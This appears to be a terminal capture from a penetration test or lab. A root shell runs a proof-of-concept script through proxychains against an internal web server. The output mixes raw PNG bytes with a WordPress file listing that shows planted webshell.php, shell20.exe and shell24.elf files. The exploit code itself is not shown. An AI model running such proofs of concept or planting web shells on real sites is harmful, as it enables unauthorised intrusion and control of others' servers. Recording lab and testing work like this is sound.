 ┌──(root㉿LAPTOP-3H92FD9J)-[/home/q1n9/马]
└─# proxychains python poc.py
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.2.18:80  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:12345  ...  172.22.2.18:80  ...  OK
PNG
␦
IHDRmIJPLTE     pHYs+DAcindex.php
license.txt
matrix.php
mz.php
readme.html
shell20.exe
shell24.elf
webshell.php
wp-activate.php
wp-admin
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
wp-config.php
wp-content
wp-cron.php
wp-includes
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php
xmlrpc.phpt|bmqIENDB`